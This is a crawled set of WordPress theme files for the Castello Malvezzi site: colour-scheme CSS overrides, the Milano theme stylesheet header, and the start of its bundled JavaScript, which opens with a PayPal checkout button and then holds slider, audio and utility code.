.single-th_portfolio .post_box .more-link{
	color: #ffffff;
}

.single-th_portfolio .close_btn,
.single-th_portfolio .nav_btn,
.single-th_portfolio .navigation a,
.single-th_portfolio .comments-area .sub_wrap:after,
.single-th_portfolio .comment-respond .sub_wrap:after,
.single-th_portfolio .jp-play:hover,
.single-th_portfolio .jp-pause,
.single-th_portfolio .testimonials .controls a
{
	background-color: #ffffff;
}
.single-th_portfolio .close_btn:after,
.single-th_portfolio .nav_btn:after,
.single-th_portfolio .navigation a:after,
.single-th_portfolio .comments-area .sub_wrap,
.single-th_portfolio .comment-respond .sub_wrap,
.single-th_portfolio .jp-play,
.single-th_portfolio .jp-play-bar,
.single-th_portfolio .jp-volume-bar-value,
.single-th_portfolio .testimonials .controls a:hover
{
	background-color: #a28c46;
}

.single-th_portfolio .post_box{
	color: #79797a;
	background-color: transparent;
}

.single-th_portfolio .post_box.preview:hover,
.single-th_portfolio .post_track.open:after,
.single-th_portfolio .post_track.open .post_box,
.single-th_portfolio .ui-tabs .ui-tabs-nav li.ui-tabs-active:after{
	color: #79797a;
	background-color: #242425;
}

.single-th_portfolio h1,
.single-th_portfolio h2,
.single-th_portfolio h3,
.single-th_portfolio h4,
.single-th_portfolio h5,
.single-th_portfolio h6{
	color: #000000;
}
/*.comment-reply-title,*/
.single-th_portfolio .post_box:hover h1,
.single-th_portfolio .post_box:hover h2,
.single-th_portfolio .post_box:hover h3,
.single-th_portfolio .post_box:hover h4,
.single-th_portfolio .post_box:hover h5,
.single-th_portfolio .post_box:hover h6,
.single-th_portfolio .post_track.open .post_box h1,
.single-th_portfolio .post_track.open .post_box h2,
.single-th_portfolio .post_track.open .post_box h3,
.single-th_portfolio .post_track.open .post_box h4,
.single-th_portfolio .post_track.open .post_box h5,
.single-th_portfolio .post_track.open .post_box h6{
	color: #ffffff;
}

/* ===================================
	Portfolio Single Post END
   ===================================*/

/* ===================================
	Portfolio Carousel Start
   ===================================*/

/*.portfolio-carousel*/

.portfolio-carousel .title .inner{
	background: #000000;
	color: #ffffff;
}

.portfolio-carousel .title_rollover{
	background: #a28c46;
	color: #ffffff;
}

.portfolio-carousel .nav_btn{
	background-color: #ffffff;
}

.portfolio-carousel .nav_btn:after{
	background-color: #a28c46;
}


/* ===================================
	Portfolio Carousel END
   ===================================*/

/* ===================================
	Slideshow Carousel Start
   ===================================*/
.page-template-template-slideshow-php .slideshow_banner .title2 {
	color: #000000;
}

.page-template-template-slideshow-php .slideshow_banner{
	background-color: transparent;
	color: #79797a;
}

.page-template-template-slideshow-php .slideshow_settings{
	background-color: #1c1c1c;
}

.page-template-template-slideshow-php .timeline{
	background-color: #b8bf37;
}

.page-template-template-slideshow-php a.nav_btn
{
	background-color: #ffffff;
}

.page-template-template-slideshow-php a.nav_btn:after,
.page-template-template-slideshow-php ul.thumb_list li a span.loop em,
.page-template-template-slideshow-php ul.thumb_list li a:after{
	background-color: #b8bf37;
}

/* ===================================
	Slideshow Carousel END
   ===================================*/

/* ===================================
	BG Slideshow Start
   ===================================*/

.timeline{
	background-color: #a28c46;
}

/* ===================================
	BG Slideshow END
   ===================================*/

/* ===================================
	Sidebars Start
   ===================================*/

.post_track .widget-area .widget{
	background: #1d1d1e;
	color: #79797a;
}
.single-th_portfolio .widget-area .widget_tag_cloud a,
.single-post .widget-area .widget_tag_cloud a{
	color: #79797a;
}

.widget-area .widget-title, 
.widget-area .widget-title a,
.widget-area .widget_menu li a,
.widget-area .widget_archive li a, 
.widget-area .widget_categories ul li a, 
.widget-area .widget_meta ul li a, 
.widget-area .widget_nav_menu ul li a, 
.widget-area .widget_pages li a, 
.widget-area .widget_rss ul li a
{
	color: #ffffff;
}

.widget-area .widget a,
.widget-area .widget a.title:hover{
	color: #b8bf37;
}

.flickr_badge_image a:hover:after, .widget_popular_posts li>a:hover:after, .widget_recent_posts li>a:hover:after{
	background-color: #b8bf37;
}

.widget-area .widget a:hover,
.widget .widget-title a,
.widget-area .widget a.title,
.widget_menu li:hover>a,
.widget_menu li.current-menu-item>a,
.widget_menu li.current_page_parent>a,
#today>a{
	color: #ffffff;
}

.widget-area .testimonials .controls a:hover{
	background-color: #b8bf37;
	background-position: 50% -13px;
}


.widget-area .custom_menu>li:hover>a,
.widget-area .widget_pages li:hover a,
.widget-area li.current_page_item>a,
.widget-area li.current_page_parent>a,
.widget-area li.menu-item.open>a,
.widget-area .widget_tag_cloud a:hover, 
.widget-area .widget_meta ul li:hover a,
.widget-area .widget_categories ul li:hover a, 
.widget-area .widget_archive ul li:hover,
.widget-area .sub_wrap,
.widget-area #wp-calendar td#today,
.widget-area .widget_tag_cloud a:hover,
.widget-area .widget_calendar #prev a:hover,
.widget-area .widget_calendar #next a:hover,
.widget-area .widget_rss ul li a:hover,
#searchform input[type="submit"], 
.widget_search input[type="submit"]{
	background-color: #b8bf37;
}

.widget-area .widget_archive ul li:hover a,
.widget-area .widget_categories ul li:hover a,
.widget-area .widget_meta ul li:hover a,
.widget-area .widget_nav_menu ul li:hover a,
.widget-area .widget_pages ul li:hover a,
.widget-area .widget_rss ul li:hover a, 
.widget-area .custom_menu>li:hover>a,
.widget-area .side_menu .current_page_item>a,
.widget-area .side_menu .current_page_parent>a{
	border-color: #b8bf37;
}

.widget-area ul ul ul a{
	background: none !important;
}

.widget-area .testimonial_author,
.widget-area .custom_menu ul ul li a:hover{
	color: #b8bf37;
}

.widget-area .testimonials .controls a,
.widget-area #searchform .sub_wrap:after, 
.widget-area .widget_feedburner .sub_wrap:after,
.widget-area .widget_calendar #prev a,
.widget-area .widget_calendar #next a,
.widget-area #searchform .sub_wrap:after,
.widget-area .widget_feedburner .sub_wrap:after,
.widget-area .sub_wrap:after,
.widget-area .sub_wrap:after,
#searchform input[type="submit"]:hover, 
.widget_search input[type="submit"]:hover{
	background-color: #ffffff;
}

.widget-area #wp-calendar td#today{
	border-color: #b8bf37;
}
.widget-area .testimonials .controls a,
.page .testimonials .controls a,
.single-post .testimonials .controls a,
.single-th_portfolio .testimonials .controls a{
	background-position: 50% 6px;
}
.page .testimonials .controls a:hover,
.single-post .testimonials .controls a:hover,
.single-th_portfolio .testimonials .controls a:hover{
	background-position: 50% -13px;
}

/**/

/* ===================================
	Sidebars END
   ===================================*/

/*.th_portfolio .post_box, .th_portfolio .post_box.preview{
	color: #79797a;
}

.th_portfolio .open .post_box,
.th_portfolio .post_box:hover,
.th_portfolio .post_track.open .post_box,
.th_portfolio .post_track .post_box.preview:hover
{
	color: #79797a;
}*/

/*.th_portfolio .post_box .title4{
	color: #000000;
}*/

/*.th_portfolio .open .post_box .title4,
.th_portfolio .post_box:hover .title4
{
	color: #ffffff;
}*/

@media only screen and (max-width: 802px) {
	/*Single Blog*/
	.single-post .post_box .postmetadata .inner,
	.single-post .post_track .post_box .postmetadata .inner{
		color: #000000;
	}

	.single-post .post_box .postmetadata .inner,
	.single-post .post_track .post_box .postmetadata .inner{
		background-color: #a28c46;
	}
	.single-post .post_box,
	.single-post .post_box,
	.single-post .post_track:after,
	.single-post .post_track.open .post_box{
		color: #79797a;
		background: #242425;
	}
	/*.comment-reply-title,*/
	.single-post .post_box h1,
	.single-post .post_box h2,
	.single-post .post_box h3,
	.single-post .post_box h4,
	.single-post .post_box h5,
	.single-post .post_box h6,
	.single-post .post_track .post_box h1,
	.single-post .post_track .post_box h2,
	.single-post .post_track .post_box h3,
	.single-post .post_track .post_box h4,
	.single-post .post_track .post_box h5,
	.single-post .post_track .post_box h6{
		color: #ffffff;
	}

	/*Single portfolio*/
	.single-th_portfolio .post_box,
	.single-th_portfolio .post_track.open:after,
	.single-th_portfolio .post_track.open .post_box{
		color: #79797a;
		background-color: #242425;
	}

	/*.comment-reply-title,*/
	.single-th_portfolio .post_box h1,
	.single-th_portfolio .post_box h2,
	.single-th_portfolio .post_box h3,
	.single-th_portfolio .post_box h4,
	.single-th_portfolio .post_box h5,
	.single-th_portfolio .post_box h6,
	.single-th_portfolio .post_track.open .post_box h1,
	.single-th_portfolio .post_track.open .post_box h2,
	.single-th_portfolio .post_track.open .post_box h3,
	.single-th_portfolio .post_track.open .post_box h4,
	.single-th_portfolio .post_track.open .post_box h5,
	.single-th_portfolio .post_track.open .post_box h6{
		color: #ffffff; 
	}

	/*---> Main Menu <---*/
	.main_menu .sub-menu,
	.main_menu .sf-menu2, 
	.main_menu .open_arrow{background-color: #1d1d1e;}
	
	.main_menu .open_arrow:hover,
	.main_menu .open_arrow.active{ background-color: #a28c46 !important;}

	/* --------> Slideshow <-----------*/
	.page-template-template-slideshow-php .slideshow_banner{
		background-color: #2a241f;
	}
	.page-template-template-slideshow-php .slideshow_banner .title2{
		color: #ffffff;
	}
}

.logo {max-width:100%;}

.alignleft, .f_left { align: center;}

header.p_rel.wrapper {background-image: url('http://www.advanc3dstudio.com/malvezzitest/wp-content/uploads/2015/06/gradient5.png'); background-repeat: repeat-x; }

header {padding:0px;}

.menu-item {opacity:.8;}

.title3 {display:none;}

.solid_box {margin-left:auto;
margin-right:auto;}

body {font-size:16px;}

.post_box  {font-size:16px;}

.contact_box  {font-size:16px;}

.main_menu .open_arrow::before, .open_arrow1::before {background-image: url ('http://www.advanc3dstudio.com/malvezzitest/wp-content/uploads/2015/06/nav_arrow.png'); width:70px;}

.main_menu .sub-menu a, .widget_menu .sub-menu a {text-transform:none;}

.solid_box .widget-area {margin-top:-587px;}

#CDSWIDSSP {text-align:center!important;}

div#CDSWIDSSP.widSSP.widSSPnarrow {width:100%!important;}

footer {font-size:13px;} 

.global_wrap {background-color:#000000;}

.footer_left {width:75%;}

.m-5.pop-up-cc {z-index:999999!important;}

@media screen and (max-device-width: 640px) {
.footer_left {width:100%;}
}

.gallery img {border: 0px solid #000000 !important;}




--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/style.css
body_size: 78
content:
/*
Theme Name: Milano
Version: 1.5.1
Theme URI: http://milano.themoholics.com 
Description: Premium WordPress theme that is perfect for restaurants websites, but also suits well for any other needs.
Author: themoholics
Author URI: http://themoholics.com/
License: Themeforest licenses
License URI: http://themeforest.net/licenses
Tags: red, white, gray, two-columns, fixed-layout, threaded-comments, translation-ready, custom-menu, responsive-layout
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/js/sprite.js
body_size: 60681
content:
// last updated 2015-04-28 12:18:36

// file 0.engine.js start
function initPayPalButton() {
	var shipping = 0;
	var quantity = parseInt(4);
	const prices = {'STANDARD': 100, 'PREMIUM': 150}
	var selectedPrice = 100;
	var itemOptions = document.querySelector("#smart-button-container #item-options");
	if(itemOptions) {
		var box = 'STANDARD';
		console.log(selectedPrice , box);
		itemOptions.addEventListener('change', (el) => {
			box = el.target.value;
			selectedPrice = parseFloat(prices[el.target.value]);
			console.log(selectedPrice , box);

		});
		var quantitySelect = document.querySelector("#smart-button-container #quantitySelect");
		if (!isNaN(quantity)) {
			quantitySelect.style.visibility = "visible";
		}
		var orderDescription = 'S-Box 2.0';
		if (orderDescription === '') {
			orderDescription = 'Item';
		}
		paypal.Buttons({
			style: {
				shape: 'pill',
				color: 'white',
				layout: 'vertical',
				label: 'checkout',
			},
			createOrder: function (data, actions) {
				console.log('PAYPAL CREATE ORDER');
				var selectedItemDescription = "S-BOX 2.0 - "+ box;
				var selectedItemPrice = selectedPrice;

				var tax = (0 === 0 || false) ? 0 : (selectedItemPrice * (parseFloat(0) / 100));
				if (quantitySelect.options.length > 0) {
					quantity = parseInt(quantitySelect.options[quantitySelect.selectedIndex].value);
				} else {
					quantity = 1;
				}
				tax *= quantity;
				tax = Math.round(tax * 100) / 100;
				var priceTotal = quantity * selectedItemPrice + parseFloat(shipping) + tax;
				priceTotal = Math.round(priceTotal * 100) / 100;
				var itemTotalValue = Math.round((selectedItemPrice * quantity) * 100) / 100;
				console.log("TOTAL PRICE:" + itemTotalValue);
				return actions.order.create({
					purchase_units: [{
						description: orderDescription,
						amount: {
							currency_code: 'EUR',
							value: priceTotal,
							breakdown: {
								item_total: {
									currency_code: 'EUR',
									value: itemTotalValue,
								},
								shipping: {
									currency_code: 'EUR',
									value: shipping,
								},
								tax_total: {
									currency_code: 'EUR',
									value: tax,
								}
							}
						},
						items: [{
							name: selectedItemDescription,
							unit_amount: {
								currency_code: 'EUR',
								value: selectedItemPrice,
							},
							quantity: quantity
						}]
					}]
				});
			},
			onApprove: function (data, actions) {
				return actions.order.capture().then(function (orderData) {

					// Full available details
					console.log('ORDER COMPLETE', orderData);

					// Show a success message within this page, e.g.
					const element = document.getElementById('paypal-button-container');
					element.innerHTML = '';
					element.innerHTML = '<h3>Thank you for your payment!</h3><br/><br/>'
				});

			},
			onError: function (err) {
				console.log(err);
			},
		}).render('#paypal-button-container');
	}
}
initPayPalButton();
try { 
/* declare global scope */
if (!window.console) console = {log: function() {}};
var Core = function($) {
	
	var widgets = [],
		lib = [];

	this.DEBUG = false;

	var extendDefaults = function(obj, options) {
		for (var option in obj.defaults) {
			obj[option] = (options && options.hasOwnProperty(option)) ? options[option] : obj.defaults[option];
		}
	};
	
	var inherit = function(className, options) {
		var parent = lib[className]['extends'] || 'Base';
		if (!(parent in lib)) { throw 'no such parent';}
		if (parent !== 'Base') {
			inherit(parent, options);
		}
		lib[className].definition.prototype = new lib[parent].definition($);
		// extend parent options by incoming options
		extendDefaults(lib[className].definition.prototype, options);
	};
	
	this.defaults = {
		'prefix': 'ml',
		'themePath': '/wp-content/themes/milano',
		'origin':'',
		'disableSound': false,
		'menu_opened': false,
		'preloaderColor': '#000'
	};

	this.init = function(objects, options) {
		if (typeof(objects) !== 'object') throw('invalid data input');
		
		extendDefaults(this, options);

		for(var i in objects) {
			try {
				
				if (!(objects[i].type in lib)) { throw 'no such widget type'; }
				
				inherit(objects[i].type, objects[i].options);
				
				// construct
				widgets[objects[i].id] = new lib[objects[i].type].definition($);
				extendDefaults(widgets[objects[i].id], objects[i].options);
				
				// init if exist with data object
				if ('init' in widgets[objects[i].id]) {
					widgets[objects[i].id].init(objects[i].data);
					log(objects[i].id + '(' + objects[i].type + ') inited');
				}

			} catch(e) {
				console.error(objects[i].id + '(' + objects[i].type + ') ' + e);
			}
		}
		core.dispatcher.fire('theme-init');
	};
	
	this.getWidget = function(id) {
		return widgets[id];
	};
	
	this.addWidgetClass = function(obj) {
		lib[obj['class']] = obj;
	};
	
};

var core = new Core(jQuery);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file 0.engine.js'); }

// file 0.engine.js end

// file 0.utils.js start

try { 
/* servise functions */

var log = function(q) {
	if (core.DEBUG && console) {
		console.log(q);

	}
};

function random(min, max, except) {
	var value = Math.floor(Math.random() * (max - min));
	return (except !== value) ? value : random(min, max, except);
}

/* utils */
Core.prototype.dispatcher = {
	events: [],
	addEventlistener: function(event, ctx, callback) {
		this.events[event] = this.events[event] || [];
		if ( this.events[event] ) {
			this.events[event].push([ctx, callback]);
		}
	},
	removeEventlistener: function(event,callback) {
		if ( this.events[event] ) {
			var listeners = this.events[event];
			for ( var i = listeners.length-1; i>=0; --i ){
				if ( listeners[i][1] === callback ) {
					listeners.splice( i, 1 );
					return true;
				}
			}
		}
		return false;
	},
	fire: function() {
		if ( this.events[arguments[0]] ) {
			var listeners = this.events[arguments[0]], len = listeners.length,
				args = Array.prototype.slice.call(arguments);
			args.splice(0,1);
			while ( len-- ) {
				var ctx = listeners[len][0],
					callback = listeners[len][1];

				try { callback.apply(ctx, args); } catch (e) { log(e); }//callback with self
			}
		}
	}
};

Core.prototype.server = {
	
	cache: [],

	get: function(url, data, callback, noCache){
		resp = {'status': 'error', 'data': {}};
		if (!noCache && cache[url]) {
			return cache[url];
		}
		jQuery.ajax({
			'url' : url,
			'data' : data,
			'success' : function(data) {
				resp.status = 'success';
				resp.data = data;
				cache[url] = resp;
				callback();
				return resp;
			},
			'error' : function(data){ callback(); return resp; }
		});
	},

	post: function(url, data, callback) {
		resp = {'status': 'error'};
		jQuery.ajax({
			'url' : url,
			'type' : 'post',
			'data' : data,
			'success' : function(data){
				resp.status = 'success';
				resp.data = data;
				callback();
				return resp;
			},
			'error' : function(data){ callback(); return resp; }
		});
	}
};

Core.prototype.animate = function($obj, cssObj, time, easing, callback) {
	if(core.isIE9orLower()){
		$obj.stop().animate(cssObj, time, easing, callback);
	} else {
		core.coolAnimate($obj, cssObj, time);
	}
};

Core.prototype.transition = function($obj, cssObj, time, easing, callback, cssClass) {
	if(core.isIE9orLower()) {
		$obj.stop().animate(cssObj, time, easing, callback);
	} else {
		$obj.addClass(cssClass || 'trans').css(cssObj);
	}
};

Core.prototype.coolAnimate = function($obj, cssObj, time) {
	var from = 'from{', to = 'to {';
	for (var key in cssObj) {
		from += key + ': ' + $obj.css(key) + '; ';
		to	 += key + ': ' + cssObj[key] + '; ';
	}
	from += '}';
	to	 += '}';
	jQuery('#scenario').text('$keyframes anim1{' + from + to + '}$-webkit-keyframes anim1{' + from + to + '}');
	$obj.css(jQuery.extend({
		"animation-name": 'anim1',
		"animation-duration": time + "s",
		"-webkit-animation-name": 'anim1',
		"-webkit-animation-duration": time + "s"
	}, cssObj));
};

/*
 * @todo look for better browser check 
 */
Core.prototype.isIE9orLower = function() {
	return (jQuery.browser.msie && jQuery.browser.version.indexOf('10') === -1);
};

Core.prototype.browser = {
	'isIE': function() { return jQuery.browser.msie; },
	'IEversion': function() { return parseFloat(navigator.appVersion.split("MSIE")[1]); }
}

Core.prototype.preload = function(arrayOfImages) {
	jQuery(arrayOfImages).each(function() {
		if(this.src){
			(new Image()).src = this.src;
		}
	});
};

Core.prototype.preloader = {
	'mobileDevice': false,
	'init': function(){
		if (core.browser.isIE() && core.browser.IEversion() < 9) return this;
		if( navigator.userAgent.match(/Android/i) ||
			navigator.userAgent.match(/webOS/i) ||
			navigator.userAgent.match(/iPhone/i) ||
			navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/iPod/i)){
				this.mobileDevice = true;
			}
		var circleCanvas = document.getElementById('circleC'),
			circleCTX = circleCanvas.getContext('2d'),
			ca=0;
	
		var drawC = function() {
			circleCTX.clearRect (0,0,100,100);
			circleCTX.strokeStyle = core.preloaderColor;
			circleCTX.lineWidth = 4;
			circleCTX.beginPath();
			circleCTX.arc(50, 50, 24, (Math.PI*ca)-4, Math.PI*ca, true);
			circleCTX.stroke();
			ca+=0.15;
			ca = ca>2?0:ca;
		};
		core.dispatcher.addEventlistener('window_resize', this, function(responsive) {
			winW = jQuery(window).width();
			winH = jQuery(window).height();
		});
		var timerC = setInterval(drawC, 40);
		return this;
	},
	'show': function(){
		if (core.browser.isIE() && core.browser.IEversion() < 9) return this;
		if(jQuery('#circleC').is(':hidden')){
			jQuery('#circleC').show().css('opacity', '0');
			jQuery('#circleC').stop(true).animate({opacity:'1'}, 300);
			if(!this.mobileDevice){
				jQuery(document).bind('mousemove', this.loadingDraw);
			}else{
//				jQuery('#circleC').css({left:((winW-100)/2)+'px', top:((winH-100)/2)+'px'});
			}
		}
		return this;
	},
	'hide': function(){
		if (core.browser.isIE() && core.browser.IEversion() < 9) return this;
		if(!jQuery('#circleC').is(':hidden')){
			jQuery('#circleC').stop(true).animate({opacity:'0'}, 300, function(){
				jQuery('#circleC').hide(); 
			});
			jQuery(document).unbind('mousemove', this.loadingDraw);
		}
		return this;
	},
	'loadingDraw': function(evt){
		jQuery('#circleC').css({left:(evt.pageX-110)+'px', top:(evt.pageY-50)+'px'});
	}
};

Core.prototype.cookie = {
	'get': function(c_name) {
		var c_value = document.cookie;
		var c_start = c_value.indexOf(" " + c_name + "=");
		if (c_start == -1) {
			c_start = c_value.indexOf(c_name + "=");
		}
		if (c_start == -1) {
			c_value = null;
		} else {
			c_start = c_value.indexOf("=", c_start) + 1;
			var c_end = c_value.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = c_value.length;
			}
			c_value = unescape(c_value.substring(c_start,c_end));
		}
		return c_value;
	},
	'set': function(c_name, value, exdays) {
		var exdate = new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value = escape(value) + ';';
		c_value += (exdays == null) ? "" : "expires="+exdate.toUTCString();
		c_value += 'path=/;';
		document.cookie = c_name + "=" + c_value;
	}
};

Core.prototype.swipe = function($obj, options){
	if(core.touch) {
		options.swipeMoving = options.swipeMoving || function(){};
		$obj.swipe(options);
	}
};

Core.prototype.sound = (core.cookie.get('sound') != 'off');

Core.prototype.touch = 'ontouchstart' in document.documentElement;

Core.prototype.retina = (!!window.devicePixelRatio ? window.devicePixelRatio : 1) > 1;

Core.prototype.isSafari = navigator.vendor.indexOf("Apple")==0 && /\sSafari\//.test(navigator.userAgent); 

} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file 0.utils.js'); }

// file 0.utils.js end

// file Base.js start

try { 
core.addWidgetClass({'class' : 'Base', 'definition' : function($) {
		
	this.defaults = {
		'selector': 'body',
		'ajaxUrl': ThemeData.AJAX_URL,
	};
	
	var that = this,
		myAudio,
		bgAudio,
		canPlay = true;
	
	this.removePreloader = function() {
		$('.preloader')
			.stop()
			.animate({'width': '100%'}, 100, function(){
				$(this).remove();
			});
			
	};
	
	this.startPreloader = function() {
		$('.preloader').animate({'width': '90%'}, 1000);
	};
	
	this.count = function(obj) {
		var count = 0;
		for(var i in obj) { if(obj.hasOwnProperty(i)) count++; }
		return count;
	};
	
	this.getDom = function() {
		return $(this.selector);
	};
	
	this.initParalax = function($this) {
		var ctx = this;
		core.dispatcher.addEventlistener('menu_open', ctx, function(speed, offset,content_offset) {
			$("#content").stop().animate({"margin-left":content_offset+"px"}, speed, 'easeOutCubic', function(){if (core.menu_opened){$(window).resize();}});
			$("header").css({"margin-left":"273px"});
			if (!core.menu_opened){$this.find('.slides').stop().animate({'left': offset + 'px'}, 0.2, 'easeOutCubic');}
		});
		core.dispatcher.addEventlistener('menu_close', ctx, function(speed) {
			$("#content").stop().animate({"margin-left":"0px"}, speed, 'easeOutCubic');
			$("header").css({"margin-left":"0px"});
			$this.find('.slides').stop().animate({'left': '0px'}, 0.2, 'easeOutCubic');
		});
	};
	
	this.play = function(filename) {
		if(core.disableSound || !core.sound || (core.browser.isIE() && core.browser.IEversion() < 9)) return;
		try {
			if(canPlay && filename && (filename.mp3 != '' || filename.ogg != '')) {
				myAudio = new Audio();

				myAudio.src = myAudio.canPlayType('audio/mp3') ? filename.mp3 : filename.ogg;

				canPlay = false;
				myAudio.play();

				myAudio.addEventListener('ended', audioAddEndedListener);
			}
		} catch (e) {
			console.error(e);
		}
	};
	
	this.playBGmusic = function(filename, time) {
		if(core.disableSound || !core.sound || (core.browser.isIE() && core.browser.IEversion() < 9)) return;
		try {
			if (!bgAudio) {
				if (filename && (filename.mp3 != '' || filename.ogg != '')) {
					time = time || core.cookie.get('timing');
					bgAudio = new Audio();
					bgAudio.src = bgAudio.canPlayType('audio/mp3') ? filename.mp3 : filename.ogg;

					bgAudio.addEventListener('ended', function() {
						that.playBGmusic(filename, 0);
					});
					bgAudio.addEventListener("loadeddata", function() {
						this.currentTime = time;
						bgAudio.play();
					},true);
				}
			} else {
				bgAudio.volume = 1;
				bgAudio.play();
			}
		} catch (e) {
			console.error('bg music error' + e);
		}
		window.addEventListener("beforeunload", function (e) {
			if (bgAudio) {core.cookie.set('timing', bgAudio.currentTime); }
		});
	};
	
	var audioAddEndedListener = function(){
		myAudio.removeEventListener('ended', arguments.callee, false);
		canPlay = true;
	};
	
	this.musicOff = function() {
		try {
			core.sound = false;
			if(myAudio) {
				myAudio.pause();
				myAudio.volume = 0;
			}
			if(bgAudio) {
				bgAudio.pause();
				bgAudio.volume = 0;
			}
			canPlay = true;
		} catch (e) { console.error(e); }
	};
	
	this.musicOn = function(filename) {
		core.sound = true;
		this.playBGmusic(filename);
	};
	
}});


} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Base.js'); }

// file Base.js end

// file BgSlider.js start

try { 
core.addWidgetClass({'class': 'BgSlider', 'extends': 'Slider', 'definition': function ($) {

		var that = this,
				$timeline,
				$timelinewrap,
				$this;


		that.ytplayer = null;
		that.viplayer = null;

		this.defaults = {
			'zoomEffect': false,
			'slideHtmlCont': '.slideshow_banner',
			'timeline': '.timeline',
			'timelinePosition': 'bottom',
			'paralaxSpeed': 700,
			'preloader': true
		};

		this.init = function (data) {


			$this = $(this.selector);

			this.saveSlides(data);
			this.render(data, $this);
			addHandlers();
			this.initSlideshow(data, $this);
		};

		this.initSlideshow = function (data, $this) {

			if (jQuery.browser.mobile) {
				cleanupData(data);
			}

			if (!$.isEmptyObject(data)) {
				if (this.preloader) {
					core.preloader.init().show();
				}
			} else {
				$this.hide();
			}


			this.stoped = (!this.autoplay || !data.length || data.length < 2);

			var ctx = this;

			this.next();
			if (this.autoplay && data.length > 1) {

			} else {
				this.paused = true;
			}
			this.initParalax($this);

			core.dispatcher.addEventlistener('menu_open', ctx, function () {
				if (!core.menu_opened) {
					this.stop();
					this.timelineStop();
				}
			});
			core.dispatcher.addEventlistener('menu_close', ctx, function () {

				if (!this.stoped) {
					this.start();
					this.timelineRestart();
				}
			});
			core.dispatcher.addEventlistener('window_resize', that, function (responsive, w, h) {
				w = (core.menu_opened && !responsive) ? w - 283 : w; //menu offset static :(
				$this.find('div.active>div').width(w).parent().next().find('.img').width(w);
				if (!responsive) {
					$this.find('div.slide.active>div').height(h).parent().next().find('.img').height(h);
				} else {
					$this.find('div.slide.active>div').height('100%').parent().next().find('.img').height('100%');
				}
			});
		};

		this.beforeSlideChange = function ($currentSlide, $nextSlide) {
			if (that.zoomEffect) {
				$nextSlide.find('.img').addClass('zoomed');
				$currentSlide.find('.img').removeClass('zoomed');
			}

		};

		this.afterSlideChange = function ($currentSlide, $nextSlide) {

			if (!that.paused) {
				that.timelineRestart();
			}
			if ($nextSlide.hasClass('youtube')) {
				YouTubeEvents($('.slide.youtube.active iframe').attr('id'));
			}
			if ($nextSlide.hasClass('vimeo')) {
				VimeoEvents($('.slide.vimeo.active iframe').attr('id'));
			}

		};

		this.render = function (slides, $this) {
			var cont = (that.timelinePosition === 'top')
					? 'header'
					: (that.timelinePosition === 'bottom') ? 'footer' : '';
			if (that.timelinePosition === 'bottom' && $('body').hasClass('page-template-template-slideshow-php')) {
				cont = '#slider_box';
			}
			$timeline = $('<div>', {'class': 'p_abs timeline'});
			$timelinewrap = $('<div>', {'class': 'timeline_wrap'}).append($timeline).appendTo($(cont));


			core.dispatcher.addEventlistener('window_resize', that, function (responsive, w, h, init_theme) {
				if (that.timelinePosition === 'bottom') {
					if (responsive && !$('body').hasClass('template-carousel')) {
						if ($('.timeline_wrap').parent().is('footer')) {
							$('.timeline_wrap').remove();
							$('#slider_box').append($timelinewrap);
						}
					} else {
						if ($('.timeline_wrap').parent().is('#slider_box')) {
							$('.timeline_wrap').remove();
							$('footer').append($timelinewrap);
						}
					}
					var bottom = (!responsive || $('body').hasClass('template-carousel')) ? $("footer").height() : 0;
					$timeline.parent().css({'bottom': bottom + "px"});
				}
				if ($('.slide.youtube').hasClass('active') && !init_theme) {
					YouTubeResize($(that.ytplayer.getIframe()).data('videoW'), $(that.ytplayer.getIframe()).data('videoH'));

				}
				if ($('.slide.vimeo').hasClass('active') && !init_theme) {
					VimeoResize($(that.viplayer).data('videoW'), $(that.viplayer).data('videoH'));

				}
			});

			var $slides = $('<div>', {'class': 'slides'});
			for (var i = 0, l = slides.length; i < l; i++) {

				$slides.append(getSlideHtml(slides[i], i));
			}
			$this.append($slides);
		};

		this.timelineRestart = function () {
			$timeline.stop().width(0).animate({'width': '100%'}, that.slideTime);
		};

		this.timelineStop = function () {
			$timeline.stop().width(0);
		};

		var getSlideHtml = function (slide, id, classStr) {
			classStr = classStr || '';
			var html = '';
			switch (slide.type) {
				case 'youtube':
					if (!jQuery.browser.mobile) {
						html = '<div class="slide video' + classStr + ' ' + slide.type + '"  data-id="' + id + '" id="slide_' + id + '"><iframe id="video_' + id + '" frameborder="0" allowfullscreen="1" title="YouTube video player" width="100%" height="100%" data-loop="' + slide.loop + '" data-yid="' + slide.src + '" src="https://www.youtube.com/embed/' + slide.src + '?autoplay=1&controls=0&showinfo=0&modestbranding=1&wmode=opaque&enablejsapi=1&rel=0&autohide=1&vq=hd720&origin=' + core.origin + '"></iframe></div>';
					} else if ((slide.poster === 'custom' && slide.custom !== '') || slide.poster === 'poster') {
						var img = '';
						if (slide.poster === 'custom') {
							img = slide.custom;
						} else if (slide.poster === 'poster') {
							// get youtube cover
							img = 'http://img.youtube.com/vi/'+slide.src+'/0.jpg';
						}
						html = '<div class="slide video' + classStr + '"  data-id="' + id + '" id="slide_' + id + '" style="background-size:cover;background-position: 50% 50%;background-image:url(' + img + ');"></div>';
					}
					break;
				case 'vimeo':
					if (!jQuery.browser.mobile) {
						var loop = 0;
						if (slide.loop) {
							loop = 1;
						}
						html = '<div class="slide video' + classStr + ' ' + slide.type + '"  data-id="' + id + '" id="slide_' + id + '"><iframe id="video_' + id + '" frameborder="0" allowfullscreen="1" title="Vimeo video player" width="100%" height="100%"  data-vid="' + slide.src + '" src="http://player.vimeo.com/video/' + slide.src + '?api=1&title=0&byline=0&portrait=0&autoplay=1&loop=' + loop + '&controls=0&player_id=video_' + id + '&badge=0"></iframe></div>';
					} else if ((slide.poster === 'custom' && slide.custom !== '') || slide.poster === 'poster') {
						var img = '';
						if (slide.poster === 'custom') {
							img = slide.custom;
						} else if (slide.poster === 'poster') {
							// get Vimeo cover
							var url = '//vimeo.com/api/v2/video/'+slide.src+'.json?callback=?'
							$.getJSON(url, function (data) {
								if (data[0]) {									
										img = data[0].thumbnail_large;	
									jQuery('#slide_'+id).css({'background-image':'url('+img+')'});										
								}								
							});
						}
						
